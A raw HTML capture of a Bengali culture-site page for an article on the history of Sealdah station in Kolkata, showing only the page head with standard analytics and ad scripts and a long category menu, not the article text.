

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/sealdah-station-and-beliaghata
body_size: 9663
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/sealdah-station-and-beliaghata" />
<base href="https://www.bongodorshon.com/home/story_detail/sealdah-station-and-beliaghata" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>তখন শিয়ালদহ দক্ষিণ স্টেশনের নাম ছিল বেলেঘাটা, ট্রেন চলত ক্যানিং পর্যন্ত </title>
<meta name="keywords" content="Sealdah, Railway Station, Kolkata, History  " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="যেহেতু শিয়ালদহ স্টেশনের এলাকা কাদায় ভরা জলা জমি থেকে উদ্ধার করা, তাই স্টেশন নির্মাণে প্রায় ৫০ ফুট গভীর গর্ত করে ভিত তৈরি করতে হয়েছিল। তাছাড়া শিয়ালদহ থেকে দমদম পর্যন্ত লাইন অনেক উঁচু করতে হয়েছিল।">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/sealdah-station-and-beliaghata"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="যেহেতু শিয়ালদহ স্টেশনের এলাকা কাদায় ভরা জলা জমি থেকে উদ্ধার করা, তাই স্টেশন নির্মাণে প্রায় ৫০ ফুট গভীর গর্ত করে ভিত তৈরি করতে হয়েছিল। তাছাড়া শিয়ালদহ থেকে দমদম পর্যন্ত লাইন অনেক উঁচু করতে হয়েছিল।" />
<meta property="og:title" content="তখন শিয়ালদহ দক্ষিণ স্টেশনের নাম ছিল বেলেঘাটা, ট্রেন চলত ক্যানিং পর্যন্ত " />
<meta property="og:description" content="যেহেতু শিয়ালদহ স্টেশনের এলাকা কাদায় ভরা জলা জমি থেকে উদ্ধার করা, তাই স্টেশন নির্মাণে প্রায় ৫০ ফুট গভীর গর্ত করে ভিত তৈরি করতে হয়েছিল। তাছাড়া শিয়ালদহ থেকে দমদম পর্যন্ত লাইন অনেক উঁচু করতে হয়েছিল।" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/sealdah_kolkata.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/sealdah_kolkata.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="যেহেতু শিয়ালদহ স্টেশনের এলাকা কাদায় ভরা জলা জমি থেকে উদ্ধার করা, তাই স্টেশন নির্মাণে প্রায় ৫০ ফুট গভীর গর্ত করে ভিত তৈরি করতে হয়েছিল। তাছাড়া শিয়ালদহ থেকে দমদম পর্যন্ত লাইন অনেক উঁচু করতে হয়েছিল।" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="যেহেতু শিয়ালদহ স্টেশনের এলাকা কাদায় ভরা জলা জমি থেকে উদ্ধার করা, তাই স্টেশন নির্মাণে প্রায় ৫০ ফুট গভীর গর্ত করে ভিত তৈরি করতে হয়েছিল। তাছাড়া শিয়ালদহ থেকে দমদম পর্যন্ত লাইন অনেক উঁচু করতে হয়েছিল।" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
